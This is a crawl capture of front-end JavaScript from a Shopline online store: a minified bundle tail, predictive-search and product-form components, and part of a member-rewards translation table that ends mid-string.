_l=(o=>(o.EVERY_TIME="EVERY_TIME",o.ONLY_ONE="ONLY_ONE",o))(_l||{}),sl=(o=>(o.ProductSkuChanged="Product::SkuChanged",o.CheckoutNavigateCheckout="Checkout::NavigateCheckout",o.CartAddToCart="Cart::AddToCart",o.CartCartDetailUpdate="Cart::CartDetailUpdate",o.NavigateCart="Cart::NavigateCart",o))(sl||{});const Vl="upsell_popup_discountCode";var vl=(o=>(o[o.SINGLE=0]="SINGLE",o[o.TOGETHER=1]="TOGETHER",o[o.ADD_TO_CART=2]="ADD_TO_CART",o[o.BUY_NOW=3]="BUY_NOW",o[o.SLIDE=4]="SLIDE",o))(vl||{}),hl=(o=>(o[o.DETAIL=1]="DETAIL",o[o.ADD_TO_CART=2]="ADD_TO_CART",o[o.BUY_NOW=3]="BUY_NOW",o))(hl||{}),fl=(o=>(o[o.BUTTON_0=0]="BUTTON_0",o[o.BUTTON_1=1]="BUTTON_1",o[o.DETAIL=2]="DETAIL",o))(fl||{}),pl=(o=>(o[o.AUTO=1]="AUTO",o[o.MANUAL=2]="MANUAL",o))(pl||{});const bl=async function(o,r){var l;let e=o;if(r!=null&&r.params){const a=new URLSearchParams;Object.entries(r.params).forEach(([d,s])=>{a.append(d,s)});const c=a.toString();c&&(e=e.includes("?")?`${e}&${c}`:`${e}?${c}`)}const n=(l=r==null?void 0:r.method)!=null?l:"GET";return(await fetch(e,{method:n,headers:{"Content-Type":"application/json",...r==null?void 0:r.headers},body:n.toUpperCase()!=="GET"&&(r==null?void 0:r.data)?JSON.stringify(r==null?void 0:r.data):void 0,...r})).json()};function yl(o){fn(()=>import("./bootstrap-chunk-20fc6721.js").then(r=>r.b),["bootstrap-chunk-20fc6721.js","assets/bootstrap.0a498448" + (document.dir === 'rtl' ?'-rtl':'') +".css","useCssVars-chunk-c9de277a.js","assets/useCssVars.67fbc1ac" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-7e33fcee.js","assets/index.7072585d" + (document.dir === 'rtl' ?'-rtl':'') +".css"]).then(({default:r})=>{const{mount:e}=r;setTimeout(()=>{typeof e=="function"&&e(o)})})}function hn(){fn(()=>import("./index-chunk-f9cea118.js").then(o=>o.i),["index-chunk-f9cea118.js","assets/index.e1ef24df" + (document.dir === 'rtl' ?'-rtl':'') +".css","useBuy-chunk-3d13f579.js","useCssVars-chunk-c9de277a.js","assets/useCssVars.67fbc1ac" + (document.dir === 'rtl' ?'-rtl':'') +".css","useCart-chunk-6a61875c.js","hdReport-chunk-f74f273d.js","assets/hdReport.da01be35" + (document.dir === 'rtl' ?'-rtl':'') +".css","close-chunk-abdc064a.js","assets/close.6ac691ea" + (document.dir === 'rtl' ?'-rtl':'') +".css","template-chunk-c2487549.js","isSymbol-chunk-448d905a.js","index-chunk-0881ca00.js"]).then(({default:o})=>{const{mount:r}=o;setTimeout(()=>{typeof r=="function"&&r({})})})}const ml=2500,gl=async()=>{var o,r,e,n;((r=(o=window==null?void 0:window.Shopline)==null?void 0:o.uri)==null?void 0:r.alias)==="Cart"?hn():setTimeout(()=>{hn()},ml),((n=(e=window==null?void 0:window.Shopline)==null?void 0:e.uri)==null?void 0:n.alias)==="ProductsDetail"&&Vn(t=>{var a;const{productId:l}=(a=t.find(c=>c.id==="productDetail"))!=null?a:{};l&&bl("/api/bff/sale-plugin/front/bundled/activity/bundled/getV3",{params:{productId:l,iframeId:al(),needAppBlock:Boolean(document.querySelector(ul))}}).then(({data:c,code:d})=>{var s,u;d==="SUCCESS"&&(((s=c==null?void 0:c.bundledProducts)==null?void 0:s.length)||(c==null?void 0:c.addonsResponse)||(c==null?void 0:c.bundledPopup)||((u=c==null?void 0:c.blockBundledProducts)==null?void 0:u.length))&&yl({options:{spuSeq:l,data:c}})})},{once:!0})};gl();export{vl as A,fl as B,bn as C,ql as D,so as E,Cl as F,gt as G,Tl as H,dl as I,F as J,il as K,cl as L,Il as M,al as N,Vl as O,_l as P,xt as Q,Fl as R,at as S,Al as T,Ln as U,pl as V,el as W,Sl as X,Ll as Y,sl as Z,fn as _,wl as __vite_legacy_guard,Tn as a,Ko as b,Pt as c,Lo as d,zo as e,_t as f,Ot as g,dt as h,ul as i,hl as j,Ul as k,je as l,jo as m,m as n,et as o,ut as p,Pl as q,bl as r,Dl as s,ct as t,xl as u,rt as v,it as w,Ol as x,In as y,Ml as z};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://roov.co.uk/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-predictive-search.js
body_size: 1473
content:
defineCustomElement(
  'predictive-search',
  () =>
    class PredictiveSearch extends BaseElement {
      constructor() {
        super();

        this.cachedResults = {};
        this.input = this.querySelector('input[type="search"]');
        this.predictiveSearchResults = this.querySelector('[data-predictive-search]');

        this.setupEventListeners();
      }

      get isOpen() {
        return this.getAttribute('open') === 'true';
      }

      get showSuggestedMenu() {
        return this.getAttribute('data-show-suggested-menu') === 'true' && this.query.length === 0;
      }

      get query() {
        return this.input.value.trim();
      }

      get resultsMaxHeight() {
        return window.innerHeight - document.getElementById('shopline-section-header').getBoundingClientRect().bottom;
      }

      get loading() {
        return this.getAttribute('loading') === 'true';
      }

      set loading(isLoading) {
        if (isLoading) {
          this.setAttribute('loading', true);
        } else {
          this.removeAttribute('loading');
        }
      }

      setupEventListeners() {
        const form = this.querySelector('form.search');
        form.addEventListener('submit', this.onFormSubmit.bind(this));

        this.input.addEventListener('input', window.debounce(this.onChange.bind(this), 300));
        this.input.addEventListener('focus', this.onFocus.bind(this));
        this.addEventListener('focusout', this.onFocusOut.bind(this));
        this.addEventListener('keyup', this.onKeyup.bind(this));
        this.addEventListener('keydown', this.onKeydown.bind(this));
      }

      onFormSubmit(event) {
        if (!this.query.length || this.querySelector('[selected="true"]')) event.preventDefault();
      }

      onChange() {
        const searchTerm = this.query;
        // 建议值打开逻辑
        this.hasValue();
        if (this.showSuggestedMenu) {
          this.open();
          return;
        }
        if (!searchTerm.length) return this.close(true);

        this.getSearchResults(searchTerm);
      }

      onFocus() {
        this.setAttribute('data-focus', true);

        const searchTerm = this.query;
        // 建议值打开逻辑
        if (this.showSuggestedMenu) {
          this.hasValue();
          this.open();
          return;
        }
        if (!searchTerm.length) return;

        if (this.getAttribute('results') === 'true') {
          this.open();
        } else {
          this.getSearchResults(searchTerm);
        }
      }

      onFocusOut() {
        setTimeout(() => {
          if (!this.contains(document.activeElement)) {
            this.removeAttribute('data-focus');
            this.close();
          }
        });
      }

      onKeyup(event) {
        if (!this.query.length) this.close(true);
        event.preventDefault();

        switch (event.code) {
          case 'ArrowUp':
            this.switchOption('up');
            break;
          case 'ArrowDown':
            this.switchOption('down');
            break;
          case 'Enter':
            this.selectOption();
            break;
          default:
        }
      }

      onKeydown(event) {
        if (event.code === 'ArrowUp' || event.code === 'ArrowDown') {
          event.preventDefault();
        }
      }

      switchOption(direction) {
        if (!this.isOpen) return;

        const moveUp = direction === 'up';
        const selectedElement = this.querySelector('[selected="true"]');
        const allElements = this.querySelectorAll('li');
        let activeElement = this.querySelector('li');

        if (moveUp && !selectedElement) return;

        if (!moveUp && selectedElement) {
          activeElement = selectedElement.nextElementSibling || allElements[0];
        } else if (moveUp) {
          activeElement = selectedElement.previousElementSibling || allElements[allElements.length - 1];
        }

        if (activeElement === selectedElement) return;

        activeElement.setAttribute('selected', true);
        if (selectedElement) selectedElement.setAttribute('selected', false);
      }

      hasValue() {
        if (this.query.length === 0) {
          this.removeAttribute('data-has-value');
        } else {
          this.setAttribute('data-has-value', true);
        }
      }

      selectOption() {
        const selectedProduct = this.querySelector('[selected="true"] a, [selected="true"] button');

        if (selectedProduct) selectedProduct.click();
      }

      getSearchResults(searchTerm) {
        const queryKey = searchTerm.replace(' ', '-').toLowerCase();

        this.loading = true;

        if (this.predictiveSearchResults.querySelectorAll('.predictive-search__item').length === 0) {
          this.predictiveSearchResults.innerHTML = '';
        }

        if (this.cachedResults[queryKey]) {
          return this.renderSearchResult(queryKey, this.cachedResults[queryKey]);
        }

        fetch(
          `${window.routes.predictive_search_url}?q=${encodeURIComponent(
            searchTerm,
          )}&field=title&resource_type=product&limit=5&available_type=show&section_id=predictive-search`,
        )
          .then((response) => {
            if (!response.ok) {
              this.close();
              throw new Error(response.status);
            }
            return response.text();
          })
          .then((text) => {
            const resultHtml = new DOMParser()
              .parseFromString(text, 'text/html')
              .querySelector('.predictive-search-results').innerHTML;
            this.cachedResults[queryKey] = resultHtml;
            this.renderSearchResult(queryKey, resultHtml);
          })
          .catch((error) => {
            this.close();
            throw error;
          });
      }

      renderSearchResult(queryKey, resultHtml) {
        this.loading = false;
        this.predictiveSearchResults.innerHTML = resultHtml.replace('__QUERY_KEY__', queryKey);
        this.setAttribute('results', true);
        if (this.contains(document.activeElement)) this.open();
      }

      open() {
        this.setAttribute('open', true);
        this.predictiveSearchResults.style.maxHeight = `${this.resultsMaxHeight}px`;
      }

      close(clearSearchTerm = false) {
        if (clearSearchTerm) {
          this.input.value = '';
          this.removeAttribute('result');
          this.predictiveSearchResults.innerHTML = '';
        }

        const selectedTarget = this.querySelector('[selected="true"]');

        if (selectedTarget) selectedTarget.setAttribute('selected', false);

        this.removeAttribute('open');
        this.predictiveSearchResults.removeAttribute('style');
      }
    },
);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://roov.co.uk/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-product-form.js
body_size: 973
content:
defineCustomElement('product-form', () => {
  return class ProductForm extends HTMLElement {
    constructor() {
      super();

      this.form = this.querySelector('form');
      if (!this.form) {
        return;
      }

      this.options = {
        onErrorShowToast: this.dataset.onErrorShowToast || false,
      };

      this.fetchInstance = Promise.resolve();
      this.form.querySelector('[name=id]').disabled = false;
      this.cart = document.querySelector('cart-notification') || document.querySelector('cart-drawer-entry');
      this.submitButton = this.querySelector('[type="submit"]');
      this.submitButton.addEventListener('click', this.submitButtonClickHandler.bind(this));
    }

    // Because the editor hijack the a tag click event, the click event needs to be bound to prevent bubbling
    submitButtonClickHandler(e) {
      e.preventDefault();
      e.stopPropagation();
      this.onSubmitHandler();
    }

    onSubmitHandler() {
      if (this.submitButton.classList.contains('disabled') || this.submitButton.classList.contains('loading')) return;

      this.handleErrorMessage();

      this.submitButton.classList.add('loading');
      this.querySelector('.loading-overlay__spinner').classList.add('display-flex');

      const config = window.fetchConfig();
      config.headers['X-Requested-With'] = 'XMLHttpRequest';
      delete config.headers['Content-Type'];
      const formData = new FormData(this.form);
      this.ensureQuantity(formData);
      formData.delete('returnTo');
      if (this.cart) {
        formData.append(
          'sections',
          this.cart.getSectionsToRender().map((section) => section.id),
        );
        formData.append('sections_url', window.location.pathname);
      }
      config.body = formData;
      const fetchInstance = fetch(`${window.routes.cart_add_url}`, config).then((response) => response.json());
      this.fetchInstance = fetchInstance;
      fetchInstance
        .then((response) => {
          if (response.message) {
            this.handleErrorMessage(response.message);
            const isQuickAdd = this.submitButton.classList.contains('quick-add__submit');
            if (!isQuickAdd) return response;
            this.submitButton.classList.add('disabled');
            this.submitButton.querySelector('span').classList.add('hidden');
            this.error = true;
            return response;
          }
          if (!this.cart) {
            window.location = window.routes.cart_url;
            return response;
          }

          this.error = false;
          const quickAddModal = this.closest('quick-add-modal');
          const SLQuickAddModal = (window.Shopline.utils || {}).quickAddModal;
          if (quickAddModal) {
            document.body.addEventListener(
              'modalClosed',
              () => {
                setTimeout(() => {
                  this.cart.renderContents(response);
                });
              },
              { once: true },
            );
            quickAddModal.close(true);
          } else if (SLQuickAddModal) {
            SLQuickAddModal.close().then(() => this.cart.renderContents(response));
          } else {
            this.cart.renderContents(response);
          }
          return response;
        })
        .catch(() => {
          this.handleErrorMessage(this.getAttribute('data-default-error-message'));
        })
        .finally((response) => {
          this.submitButton.classList.remove('loading');
          this.querySelector('.loading-overlay__spinner').classList.remove('display-flex');
          return response;
        });
    }

    ensureQuantity(formData) {
      if (!formData.has('quantity')) {
        formData.set('quantity', '1');
      }
    }

    handleErrorMessage(errorMessage = false) {
      if (this.options.onErrorShowToast && errorMessage) {
        window.Shopline.utils.toast.open({
          content: errorMessage,
        });
      }
      this.errorMessageWrapper = this.errorMessageWrapper || this.querySelector('.product-form__error-message-wrapper');
      if (!this.errorMessageWrapper) return;
      this.errorMessage = this.errorMessage || this.errorMessageWrapper.querySelector('.product-form__error-message');

      this.errorMessageWrapper.toggleAttribute('hidden', !errorMessage);

      if (errorMessage) {
        this.errorMessage.textContent = errorMessage;
      }
    }
  };
});

window.Shopline.loadFeatures(
  [
    {
      name: 'component-toast',
      version: '0.1',
    },
  ],
  function (error) {
    if (error) {
      throw error;
    }
  },
);


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102206183232/member-system/default-chunk-39002eec.js
body_size: 7027
content:
const e={"common.btn.applied":"Applied","common.btn.applyCode":"Apply Code","common.btn.goBack":"Go Back","common.btn.history":"History","common.btn.redeem":"Redeem","common.btn.signIn":"Sign In","common.btn.startEarning":"Start Earning","common.btn.view":"View","common.btn.viewAll":"View All","common.cart.error.max":"You've reached the maximum quantity for cart items","common.entryText":"Rewards","common.gift.error.available":"This product is no longer available","common.gift.error.available1":"Free product is no longer available","common.gift.error.available2":"This property is no longer available, please select again","common.gift.error.available3":"You don\u2019t have enough points to redeem","common.gift.error.available3.custom":"You don\u2019t have enough {{PointsName}} to redeem","common.gift.error.available4":"The merchant has removed the product","common.gift.error.soldOut":"Sold Out","common.less":"Less","common.more":"More","common.nodata":"no data","common.product.review":"Product Review","common.rewards":"Total {{count}} rewards earned","common.text.already":"Already a member?","common.text.failed":"Something went wrong. Please try reloading the page.","common.text.noPointEarn":"No ways to earn","common.text.noPointEarnDesc":"The merchant hasn't setup any ways to earn","common.text.noPointHistory":"No redeem history","common.text.noPointHistoryDesc":"You haven't redeemed any point yet","common.text.noPointHistoryDesc.custom":"You haven't redeemed any {{PointsName}} yet","common.text.noPointRedeem":"No ways to redeem","common.text.noPointRedeemDesc":"The merchant hasn't setup any ways to redeem","common.your.point":"Your Points","common.your.point1":"Your {{PointsName}}","component.level":"Paid member","component.level.title":"Your benefits","credit.copy.tips":"Loyalty card code copied","credit.history":"Consume History","credit.history.consume.tips":"You have not used this gift card yet","credit.history.empty":"No Consume History","credit.history.empty.tips":"You have not consumed this store credit card yet","credit.history.empty.title":"No History","credit.history.title":"Store Credit History","credit.order":"{{orderAmount}} Order Paid","credit.order.amount.history":"Total spending reached {{orderAmount}}","credit.order.amount.history.earnWayType1":"Historical spending reached {{orderAmount}}","credit.order.created":"Issued loyalty card","credit.order.expired":"Expired","credit.order.num":"Number of orders achieved {{orderNum}}","credit.order.reason.compensation":"Compensation","credit.order.reason.other":"Other","credit.order.reason.reward":"Rewards","credit.order.reason.transfer":"Transfer","credit.order.refund":"Refund with store credits","credit.order.refund.action.default":"POS adjustment","credit.order.refund.business":"Refund","credit.order.refund.posAdd":"POS add-back from returns","credit.order.refund.posConpensate":"POS compensation","credit.order.refund.posReduce":"POS deduction from returns","credit.registered":"Registered","customer.coupon_benefit.nothreshold_discount":"get {{offPercent}}% off","customer.coupon_benefit.nothreshold_freeshopping":"Free Shipping","customer.coupon_benefit.nothreshold_price":"get {{benefitAmount}} off","customer.coupon_benefit.number_discount":"{{offPercent}}% off over {{minThreshold}} items","customer.coupon_benefit.number_freeshopping":"Free Shipping over {{minThreshold}} items","customer.coupon_benefit.number_price":"{{offPercent}} off over {{minThreshold}} items","customer.coupon_benefit.price_discount":"{{offPercent}}% off over {{minThreshold}}","customer.coupon_benefit.price_freeshopping":"Free shipping over {{minThreshold}}","customer.coupon_benefit.price_price":"{{offPercent}} off over {{minThreshold}}","exchangeBenefit.applied.message":"Redeemed successfully!","exchangeBenefit.button.confirm":"Confirm","exchangeBenefit.button.detail":"More","exchangeBenefit.button.hide":"Collapse","exchangeBenefit.button.redeem":"Redeem","exchangeBenefit.button.revoke":"Revoke","exchangeBenefit.button.revoke.and.return":"Revoke & return points","exchangeBenefit.card.subtitle":"Choose a coupon and reduce your total instantly","exchangeBenefit.card.title":"Use your {{score}} {{pointsName}} to redeem a coupon instantly","exchangeBenefit.coupon.code":"Code","exchangeBenefit.error.notAllow":"Refund not allowed","exchangeBenefit.error.operationLimit":"Too many attempts. Try again later.","exchangeBenefit.error.pointsNotEnough":"Not enough {{pointsName}}, earn more to redeem","exchangeBenefit.error.rewardNotExist":"Reward not found","exchangeBenefit.error.unkonwExchangeError":"Can\u2019t redeem this coupon right now. Check the coupon and try again","exchangeBenefit.error.unkonwReturnError":"Refund failed for the coupon","exchangeBenefit.popup.title":"Use your {{pointsName}}","exchangeBenefit.redeemed.message":"{{discountName}} redeemed successfully!","exchangeBenefit.revoke.confirm.message":"If you cancel, {{pointsName}} will be returned and this code can\u2019t be used again.","exchangeBenefit.select.placeholder":"Choose a coupon","gift.added":"Added","gift.exchange":"Add to Cart & Use Coupon","gift.invalid":"INVALID","gift.point":"{{num}} Points","gift.redeem":"Redeem now","gift.success":"Free product is successfully redeemed!","gift.tips":"The coupon code in your cart will be replaced","giftCard.current":"Current Balance","giftCard.empty":"You haven\u2019t got any gift card yet","giftCard.empty.btn":"Buy now","giftCard.expired.tips":"Your gift card has expired, please buy it again","giftCard.expires":"Expires on {{date}}","giftCard.history.disabled":"Disabled","giftCard.history.order":"Order number {{orderNum}}","giftCard.history.purchased":"Purchased","giftCard.history.received":"Received this card","giftCard.num":"{{num}} Gift cards","giftCard.tips":"Copy the card code and apply it at checkout to use it!","giftCard.title":"Gift card","giveGift.addToCart":"ADD TO CART","giveGift.give.btn":"Send as a gift","giveGift.give.error1":"Please enter content","giveGift.give.error2":"This is not a valid email","giveGift.give.msg":"Message","giveGift.give.name":"Name","giveGift.give.success":"Gift card added to cart","giveGift.label.email":"Email","giveGift.label.firstName":"First Name","giveGift.label.from":"From","giveGift.label.greeting":"Greeting","giveGift.label.lastName":"Last Name","giveGift.label.to":"To","giveGift.tips":"We'll directly email the recipient a link to open your greeting card and redeem your gift.","giveGift.title":"Let\u2019s send your gift card!","home.credit.copy.tips":"Card code copied","home.credit.num":"{{count}} Store Credit","home.credit.tips":"To use your store credit, copy this code and apply it at checkout ","home.credit.title":"Store Credit","home.login.privacyPolicy":`The store's <span style="text-decoration:underline;">privacy policy</span> and <span style="text-decoration:underline;">terms of service</span>`,"home.point.earn":"Ways to earn","home.point.redeem":"Ways to redeem","home.point.subTitle":"Earn points and redeem rewards","home.point.subTitle.custom":"Earn {{PointsName}} and redeem rewards!","home.point.title":"{{pointCount}} Points","home.referral.benefit.rewardType2":"{{percent}}% off coupon","home.referral.benefit.rewardType3":"{{amount}} off coupon","home.referral.benefit.rewardType4":"Free shipping","home.referral.benefit.rewardType6":"{{pointCount}} points","home.referral.code.copyText":"Referral code copied successfully","home.referral.copyText":"Referral link copied","home.referral.copyTitle":"Your referral link","home.referral.description":"Refer your friends to give them a reward and claim your own","home.referral.description1":"Share this link to give your friends a reward","home.referral.detail.description.v2":"When your friends sign up, subscribe, or place an order, you both get rewards","home.referral.detail.refer":"Refer a friend","home.referral.detail.refer.order":"Your friend placed an order","home.referral.detail.refer.order.withMinPrice":"Your friend spent over {{minPrice}}","home.referral.detail.refer.register":"Your friend signed up","home.referral.detail.refer.subscribe":"Your friend subscribed","home.referral.detail.title.v2":"Refer a friend, earn rewards together","home.referral.modal.desc.order":"Get rewards when your friend orders","home.referral.modal.desc.refer":"Refer a friend, earn rewards together","home.referral.modal.desc.register":"Get rewards when your friend signs up","home.referral.modal.desc.subscribe":"Get rewards when your friend subscribes","home.referral.modal.viewProduct":"Product details","home.referral.point":"{{pointCount}} points","home.referral.subTitle":"Refer a friend to claim rewards","home.referral.theyGet":"They get","home.referral.title":"Referrals","home.referral.title.v2":"Refer a friend","home.referral.youGet":"You get","home.referral.youGet.desc":"Earn up to {{value}} rewards for each friend you refer","home.reward.description":"Join now and unlock exclusive rewards","home.reward.h1":"Rewards Program","home.reward.itemDescription":"{{pointCount}} points","home.reward.subTitle":"Total {{rewardTotalNum}} rewards earned","home.reward.title":"Rewards","home.vip.distance":"Spent {{money}} to reach {{level}}","home.vip.hold.distance":"Spent {{money}} to stay {{level}}","home.vip.member":"Member","home.vip.notMember":"Non-members","home.vip.spent":"You spent","home.vip.status":"Your membership status","home.vip.subTitle":"Reach a higher level to unlock exclusive rewards","home.vip.title":"Level","home.vip.upcoming":"Next level:","home.welcome":"Welcome to","level.benefit.available":"You are not in the current level","level.benefit.length":"{{num}} Benefits","level.benefit.tips":"Members enjoy {{num}} benefits","level.expire.time":"Expires at {{time}}","level.notLogin.title":"Sign in and enjoy benefits","level.reward.benefits":"{{num}} benefits have been unlocked","level.reward.birthday":"Fill in your birthday","level.reward.birthday.description":"Available in your birth month, enter your birthday to get benefits","level.reward.freeShipping":"Free shipping","level.reward.higherLevel":"You're above this level","level.reward.nexLevelBenefits":"Next level benefits","level.reward.percentDiscount":"{{benefitValue}}% off","level.reward.point":"Get {{score}} {{pointName}}","level.reward.privilege":"Premium custom gifts","level.reward.reduceAmount":"{{benefitValue}} off","member.apply.code.invalid":"Discount code is invalid, please try again","member.apply.code.overMaxNum":"You\u2019ve exceeded the limit for discount codes. Please remove some and try again.","member.benefit.available.icon.infinite":"unlimited","member.benefit.available.icon.times":"{{count}} available uses","member.benefit.available.infinite":"Discount code can be used unlimited times. {{used}} times used.","member.benefit.available.times":"Discount code can be used {{available}} times in total. {{used}} times used.","member.benefit.expiredDay":"Valid until {{expiredTime}}","member.benefit.label.count":"Usage limits","member.benefit.label.earnRule":"Earning rules","member.benefit.label.expiration":"Expiry date","member.benefit.label.scope":"Usage restrictions","member.benefit.status.expired":"Expired","member.benefit.status.used":"Used","member.benefit.value.allowedDeductInAutoDiscount":"Can be stacked with automatic discounts","member.benefit.value.allowedDeductInDiscount":"Can be stacked with discount codes","member.benefit.value.count":"Uses available after claiming: {{count}}","member.benefit.value.infinite":"Uses available after claiming: Unlimited","member.benefit.value.notAllowedDeductInAutoDiscount":"Can't be stacked with automatic discounts","member.benefit.value.notAllowedDeductInDiscount":"Can't be stacked with discount codes","member.benefit.value.permanent":"Never expire","member.branding.becomeMember":"Use points to redeem discounts and rewards. Become a member to earn more!","member.branding.benefit.current":"Hi {customerName}, enjoy exclusive benefits as a member!","member.branding.benefit.join":"Become a member to unlock more member-only benefits!","member.branding.deduct":"Become a member to earn points and redeem more rewards!","member.branding.link.signIn":"Sign In","member.branding.login":"Join now to earn points and redeem more discounts and rewards!","member.branding.order":"Become a member to access all benefits you can redeem with points!","member.branding.placeOrder":"Use points to redeem discounts and rewards. Shop now for more points!","member.branding.point.amount":"Deductible amount","member.branding.point.number":"Issuable points","member.branding.register":"Become a member to earn points for redeeming more discounts!","member.code.name":"View member ID","member.code.saveImage":"Save image","member.code.saveSuccess":"Saved successfully","member.code.title":"Member","member.common.close":"Close","member.common.coupon.apply":"Apply","member.common.coupon.copied":"Code copied","member.common.coupon.copy":"Copy","member.common.currentLevel":"Current","member.common.join":"Join","member.common.level":"Member","member.common.or":"Or","member.mixLevel.benifitDetail":"Benefit details","member.mixLevel.buyBenefits":"Purchase benefits","member.mixLevel.conditionType0":"Spend {{amount}} once, then pay {{pay}} for exclusive benefits","member.mixLevel.conditionType1":"Spend {{amount}} in total, then pay {{pay}} for exclusive benefits","member.mixLevel.conditionType2":"Spend {{amount}} since last upgrade, then pay {{pay}} for exclusive benefits","member.mixLevel.conditionType3":"Spend {{amount}} within {{month}}, then pay {{pay}} for exclusive benefits","member.mixLevel.enjoyAllRights":"Enjoy all benefits","member.mixLevel.enjoyPartRights":"Enjoy some benefits","member.mixLevel.exclusiveBenifits":"Exclusive benefits","member.mixLevel.notSupport":"You cannot upgrade to this level","member.mixLevel.paidBenefitFlag":"Available for paid members only","member.mixLevel.useBenefit":"Use benefits","member.mixLevel.viewAllBenefit":"View more","member.paid.benefit-more":"More","member.paid.buy-btn":"Become a member for {{price}}","member.paid.effective":"Effective on {{time}}","member.paid.expire":"Will expire on {{time}}","member.paid.expire.day":"Will expire in {{day}} days","member.paid.month":"{{time}} month","member.paid.renew":"Renew","member.paid.title":"Exclusive Member Benefits","member.paid.widget.benefit":"<span>{{num}}</span> benefit(s) for future orders:","member.paid.widget.title":"Join {{levelName}} {{price}}/{{effectiveTime}}","member.paid.year":"{{time}} year","member.paidMemberInfo.product.price.period":"month","member.pay.buyNow":"Pay now","member.pay.methods":"Select Payment Method","member.point.available.infinite":"Never expire","member.point.available.times":"Valid within {{times}} days","member.referral.title":"Refer a friend, earn rewards together","member.subscription.auto":"Automatic renewal","member.subscription.auto.desc":"Automatic deduction will be executed for renewal before expiry date, you can go to Personal center - View subscription contract to cancel the automatic renewal","member.subscription.normal":"General subscription","member.subscription.normal.desc":"Paid membership only subscribed once, please renew it before expiry date","nudge.create.btnText":"Sign up","nudge.create.description":"Sign up or Log in","nudge.create.extra.description":"Already a member?","nudge.create.extra.linkText":"Sign In","nudge.create.title":"Unlock exclusive benefits","nudge.pointRedeem.btnText":"Redeem rewards","nudge.pointRedeem.description":"You have {pointsBalance} points available","nudge.pointRedeem.title":"Spend your {pointName} today","nudge.referral.btnText":"View sharing options","nudge.referral.description":"Get {rewardName}","nudge.referral.description.v2":"Refer a friend, earn rewards together","nudge.referral.description2":"Get free shipping coupon","nudge.referral.title":"Refer your friends!","nudge.reward.applied":"Applied","nudge.reward.apply":"Apply","nudge.reward.apply.success":"Coupon code applied successfully","nudge.reward.benefit.off":"{{benefitValue}} off","nudge.reward.btnText":"View reward","nudge.reward.cart.available":"The coupon applies to the items below in your cart","nudge.reward.cart.availableItems":"Available items in cart\uFF1A","nudge.reward.cart.below.unavailable":"The rewards below are unavailable in your cart","nudge.reward.cart.unavailable":"This item is not available in your cart","nudge.reward.condition.amount":"Buy {{amount}}","nudge.reward.condition.number":"Buy {{number}} items","nudge.reward.description":"Add the reward to your cart","nudge.reward.expireTime.countdown":"Expire in {{time}}","nudge.reward.expireTime.days":"Expire in {{days}} days","nudge.reward.expireTime.hours":"Expire in {{hours}} hours","nudge.reward.expireTime.until":"Until: {{time}}","nudge.reward.freeProduct":"Free Product","nudge.reward.more":"More","nudge.reward.scope.all":"All items available","nudge.reward.scope.category":"Available in {{category}}","nudge.reward.scope.categorys":"Available in {{number}} categories","nudge.reward.scope.product":"Available for {{productName}}","nudge.reward.scope.products":"Available for {{number}} products","nudge.reward.scope.specificProduct":"Available for specific products","nudge.reward.title":"You have an available reward","nudge.reward.title2":"You have available rewards","nudge.reward.type.freeShipping":"Free shipping","nudge.reward.type.off":"{{discount}} off","paidMember.product.price.period":"{{price}} / month","point.channel.online":"Online store","point.channel.pos":"POS","point.detail.title":"Points","point.earn.btn.earnType200":"Go","point.earn.btn.earnType201":"Subscribe","point.earn.btn.earnType2011":"Go","point.earn.btn.earnType202":"Enter","point.earn.btn.earnType203":"Enter","point.earn.btn.earnType204":"Share","point.earn.btn.earnType205":"Follow","point.earn.btn.earnType206":"Follow","point.earn.btn.earnType209":"Check-in","point.earn.btn.earnType211":"Go","point.earn.button.earned":"EARNED","point.earn.levelPointBenefit.detail.title":"Earn up to {{num}} {{pointName}}","point.earn.levelPointBenefit.earchLevel.paidOnlyTitle":"Earn {{num}} {{pointName}} when upgrading to {{levelName}} (paid upgrades only)","point.earn.levelPointBenefit.earchLevel.title":"Earn {{num}} {{pointName}} when upgrading to {{levelName}}","point.earn.levelPointBenefit.modal.title":"Earn {{pointName}} for membership upgrade","point.earn.levelPointBenefit.title":"Earn {{pointName}} on upgrade","point.earn.title":"Earn points","point.message.channel.onlypos":"This rule is only available in POS.","point.redeem.button":"Redeem","point.redeem.error.notEnoughPoints":"You don\u2019t have enough points yet. Earn more to redeem rewards.","point.redeem.hide":"Hide","point.redeem.showAll":"View all","point.redeem.tips":"{{num}} points redeemed","point.redeem.title":"Redeem points","point.view.all":"View all","pointEarn.channel.online":"Online store channel:","pointEarn.channel.pos":"POS channel:","pointEarn.got.it":"Got it","pointEarn.item.btn.earnType201":"Subscribe","pointEarn.item.btn.earnType202":"Add","pointEarn.item.btn.earnType203":"Edit","pointEarn.item.btn.earnType204":"Share","pointEarn.item.btn.earnType205":"Follow","pointEarn.item.btn.earnType206":"Follow","pointEarn.item.btn.earnType207":"Register","pointEarn.item.btn.earnType208":"Login","pointEarn.item.btn.earnType209":"Check-in","pointEarn.item.btn.earnType210":"Edit","pointEarn.item.desc.earnType.custom":"{{pointCount}} {{PointsName}} per day","pointEarn.item.desc.earnType.custom1":"{{pointCount}} {{PointsName}} for every {{amount}} spent","pointEarn.item.desc.earnType200":"{{pointCount}} point for every {{amount}} spent","pointEarn.item.desc.earnType201":"{{pointCount}} points","pointEarn.item.desc.earnType202":"{{pointCount}} points","pointEarn.item.desc.earnType203":"{{pointCount}} points","pointEarn.item.desc.earnType204":"{{pointCount}} points","pointEarn.item.desc.earnType205":"{{pointCount}} points","pointEarn.item.desc.earnType206":"{{pointCount}} points","pointEarn.item.desc.earnType207":"{{pointCount}} points","pointEarn.item.desc.earnType208":"{{pointCount}} points per day","pointEarn.item.desc.earnType209":"{{pointCount}} points per day","pointEarn.item.desc.earnType210":"{{pointCount}} points","pointEarn.item.label.earnType200":"Place an order","pointEarn.item.label.earnType201":"Subscribe","pointEarn.item.label.earnType202":"Add phone number","pointEarn.item.label.earnType203":"Complete your birthday information","pointEarn.item.label.earnType204":"Share to Facebook","pointEarn.item.label.earnType205":"Follow Facebook","pointEarn.item.label.earnType206":"Follow Instagram","pointEarn.item.label.earnType207":"Create an account","pointEarn.item.label.earnType208":"Log in to your account","pointEarn.item.label.earnType209":"Daily 